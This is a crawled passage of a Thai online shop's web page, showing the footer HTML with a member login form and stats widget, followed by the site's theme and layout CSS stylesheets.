					    <div class="content-widget-title" id="content-widget-title-member">
    	สมาชิก    </div>
                    <div class="content-widget-detail" id="content-widget-detail-member">
<form id="myready-form-widget-member" name="myready-form-widget-member" method="post" action="http://inkcitysupply.com/member/login_submit">
<div id="myready-widget-member">
      <p><label id="login_string">ชื่อสมาชิก : </label><input name="username" type="text" id="username_login" class="input"/></p>
      <p><label id="password_string">รหัสผ่าน : </label><input name="password" type="password" id="password_login" class="input"/></p>
      <p><label></label><input type="submit" name="button" id="button" value="เข้าสู่ระบบ" class="login"/></p>
      <a href="http://inkcitysupply.com/member/register" id="register_link" class="normal"><span>สมัครสมาชิก</span></a><span> | </span>
      <a href="http://inkcitysupply.com/member/forget" id="forget_link" class="normal"><span>ลืมรหัสผ่าน</span></a>
</div>
</form>
</div>                        <div class="content-widget-footer" id="content-widget-footer-member">
    </div>
        </div>

</div>        </td>
      </tr>
    </table>
      
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;">Copyright &copy; All rights reserved. Engine by myreadyweb.com</p>        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.3034 seconds</div>
            <div id="engine_image" >
            <iframe src="http://inkcitysupply.com/mystat.php?value=aW5rY2l0eXN1cHBseS5jb20jIy9wcm9kdWN0L2RldGFpbC0yMzkxODMuaHRtbA==" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://inkcitysupply.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/themes/default/css/theme.css
body_size: 7385
content:
html{background:#8bd2fe url(http://www.myreadyweb.com/themes/default/images/bg.jpg) repeat-x;}
#myready-header{background:url(http://www.myreadyweb.com/themes/default/images/head-bg2.jpg) no-repeat;}
#myready-search-bar{
height:25px;
padding:4px 8px 0 0;
margin:3px 0;
text-align:right;
color:#666;
font-size:12px;
border:1px solid #6491b3;
background:url(http://www.myreadyweb.com/themes/default/images/search-bg.jpg);
}
#myready-search-bar .input, #myready-search-bar .select{
margin:0 5px 0 0;
border:1px solid #adbecb;
background:#fff;
color:#757575;
float:none;
}
#myready-search-bar .input{height:17px;}
#myready-search-bar .select{height:21px;}
#myready-search-bar .search{height:20px; background:#97acbb; border:0; color:#fff;}
#myready-search-bar .search:hover{background:#adbecb;}

/* Top Menu */
#myready-nav-top-bar{width:1000px; height:36px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-bg.jpg);}
#wrap-top-menu{display:inline-block;}
#myready-top-menu li span a.top-button, #myready-top-menu li span a.normal-menu{float:left; height:36px;}
.nav-top-img td{height:36px;}
#myready-top-menu li span a.top-button{margin:0 3px;}
#myready-top-menu li span a.normal-menu{margin:0 13px;}
#myready-top-menu li span a.top-button{color:#fff;} 
#myready-top-menu li span a.top-button:hover{color:#fff;}
span.top-left, span.top-right, span.top-middle, span.normal-left, span.normal-right, span.normal-middle{padding:10px 0 0 0; float:left; height:26px;}

a span.top-left{width:11px;}
a span.top-right{width:11px;}
a span.top-middle{}
a:hover span.top-left{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-left:1px solid #4089d0;}
a:hover span.top-right{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-right:1px solid #4089d0;}
a:hover span.top-middle{background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg);}
/*#myready-top-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-top-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-top{
text-align:left;
background:#48a2f3;
left:3px;
top:36px;
}
a.sub-top-button{
padding:0 5px;
border-bottom:1px solid #fff;
color:#fff;
}
a.sub-top-button:hover{background:#fff; color:#002d71;}

/* Bottom Menu */
#myready-nav-bottom-bar{
width:1000px;
height:36px;
background:url(http://www.myreadyweb.com/themes/default/images/topmenu-bg.jpg);
}
#wrap-bottom-menu{display:inline-block;}
#myready-bottom-menu li span a.bottom-button, #myready-bottom-menu li span a.normal-menu{
float:left;
height:36px;
}
.nav-bottom-img td{height:36px;}
#myready-bottom-menu li span a.bottom-button{margin:0 3px;}
#myready-bottom-menu li span a.normal-menu{margin:0 13px;}
#myready-bottom-menu li span a.bottom-button{color:#fff;} 
#myready-bottom-menu li span a.bottom-button:hover{color:#fff;}
span.bottom-left, span.bottom-right, span.bottom-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:26px;
}

a span.bottom-left{width:11px;}
a span.bottom-right{width:11px;}
a span.bottom-middle{}
a:hover span.bottom-left{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-left:1px solid #4089d0;}
a:hover span.bottom-right{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-right:1px solid #4089d0;}
a:hover span.bottom-middle{background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg);}
/*#myready-bottom-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-bottom-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-bottom{
text-align:left;
background:#48a2f3;
left:3px;
bottom:39px;
*bottom:36px; /* ie6, 7*/
}
a.sub-bottom-button{
padding:0 5px;
border-bottom:1px solid #fff;
color:#fff;
}
a.sub-bottom-button:hover{background:#fff; color:#002d71;}


/* side menu */
#content-widget-detail-menu{}
a.side-menu, a.side-menu-normal{
display:block;
padding:5px 0;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
a.side-menu{color:#3e3e3e;}
a.side-menu-sub, a.side-menu-sub-normal{
display:block;
padding:5px 0 5px 5px;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
a.side-menu-sub{color:#3e3e3e;}

/* widget article*/
#content-widget{margin:0 10px 10px 5px; padding:0 0 10px 0;}
#widget-article-category, #widget-product-category{padding:5px 5px 5px 10px; background:#cad9e3;}
#widget-article-category a, #widget-product-category a{color:#363636;}
#widget-article-topic, #widget-product-topic{padding:0 10px;}
#widget-article-topic a.list-link, #widget-product-topic a.list-link, #clear_bold{
display:block;
padding:5px 0;
color:#3e3e3e;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}

#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat,#content-widget-title-facebook, #content-widget-title-product, #content-widget-title-product_guide, #content-widget-title-product_bestseller, #content-widget-title-news-letter, #content-widget-title-poll{
padding:5px 5px 5px 10px;
color:#fff;
font-weight:bold;
background:#2c5ba0;
}
#content-widget-detail-member, #content-widget-detail-tag, #content-widget-detail-text_link, #content-widget-detail-menu, #content-widget-detail-stat, #content-widget-detail-news-letter, #content-widget-detail-poll{
padding:5px 5px;
font-size:12px;
color:#4daaf2;
}
#content-widget-detail-member a.list-link, #content-widget-detail-text_link a{
display:block;
padding:5px 0;
color:#3e3e3e;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
#content-widget-detail-member  p{clear:left; margin:0; padding:5px 0;}
#content-widget-detail-member  label{
display:block;
float:left;
margin:0;
width:65px;
height:20px;
}
#content-widget-detail-member  .input{
padding:0 0 0 5px;
width:90px;
height:18px;
color:#757575;
border:1px solid #92989e;
background:#fff;
}
#content-widget-detail-member  .login{
height:20px;
background:#5d696f;
border:0;
color:#fff;
cursor:pointer;
}

#form-news-letter{list-style:none; margin:0; padding:5px 0 0 0;}
#form-news-letter .input{
padding:0 0 0 5px;
width:90%;
height:18px;
color:#757575;
border:1px solid #92989e;
background:#fff;
float:right;
}
#form-news-letter .login{
height:20px;
background:#5d696f;
border:0;
color:#fff;
cursor:pointer;
float:right;
margin:5px 0;
}

#content-widget-detail-poll .vote, #content-widget-detail-poll  a{
height:20px;
background:#5d696f;
color:#fff;
float:left;
padding: 0 5px;
line-height:20px;
}
#content-widget-detail-poll .vote{border:0; cursor:pointer; margin:5px 5px 5px 0;}
#content-widget-detail-poll  a{display:block; margin:5px 0;}

a.normal{color:#3e3e3e;}
#content-widget-detail-tag a{color:#3e3e3e;}
body{padding:0;}
#shopping_cart a{color:#000;}
#shopping_cart a:hover{color:#C9EEF1;}

--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/storage/21/102810/css/css1122256986.css?1769472208
body_size: 32937
content:
#myready-article-category{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:604px;
									}
									#myready-article-category-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:#ffffff;
												}			
										#myready-article-category-border-img-half
										{
											width:125px;
										}
										#myready-article-content{
											width:310px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:294px;
									}
									#myready-article-content-border-img
									{
										width:294px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 302px; 
												height: 153px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:#ffffff;
											}			
										#myready-article-content-border-img-half
										{
											width:125px;
										}
										#myready-news-category{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:604px;
									}
									#myready-news-category-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:125px;
										}
										#myready-news-content{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:604px;
									}
									#myready-news-content-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:206px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:164px;
									}
									#myready-gallery-category-border-img
									{
										width:164px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 194px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:67px;
											overflow:hidden;
										}
										#myready-gallery-content{
											width:206px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:164px;
									}
									#myready-gallery-content-border-img
									{
										width:164px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 194px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:67px;
											overflow:hidden;
										}
										#myready-product-category{
											width:154px;
											float:left;
											position:relative; 
											z-index:1;
										}#myready-product-content{
											width:310px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:294px;
									}
									#myready-product-content-border-img
									{
										width:294px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 302px; 
												height: 273px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:125px;
										}
										#block-content-webboard109454{}#block-content-wrap109454{border:1px solid #999999;}#block-content-webboard109455{}#block-content-wrap109455{border:1px solid #999999;}#block-content-product52538{
												width:206px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product52538{
												background:#;
												color:#;
											}
											#block-list-product52538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product52538 a{
												text-decoration:none;
											}        
										#border-top-product52538
										{	

										}
										#border-lefttop-product52538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product52538
										{
											float:left;
											height:16px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product52538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product52538
										{

										}
										#border-leftbottom-product52538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product52538
										{
											float:left;
											height:16px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product52538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product52538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product52538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product52538
										{
											width:190px;
										}
										#border-content-product-img52538
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-product-img-half52538
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-product52538
											{	}#border-container-product52538
												{
													
												}#background-content-product52538{
														background:#none;
														width: 198px; 
														height: 298px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product64417{
												width:154px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product64417{
												background:#;
												color:#;
											}
											#block-list-product64417 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product64417 a{
												text-decoration:none;
											}        
										#border-top-product64417
										{	

										}
										#border-lefttop-product64417
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product64417
										{
											float:left;
											height:16px;
											width:138px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product64417
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product64417
										{

										}
										#border-leftbottom-product64417
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product64417
										{
											float:left;
											height:16px;
											width:138px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product64417
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product64417
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product64417
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product64417
										{
											width:138px;
										}
										#border-content-product-img64417
										{
											width:138px;
											overflow:hidden;
										}
													
										#border-content-product-img-half64417
										{
											width:54px;
											overflow:hidden;
										}
											
											#border-content-product64417
											{	}#border-container-product64417
												{
													
												}#background-content-product64417{
														background:#none;
														width: 146px; 
														height: 298px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
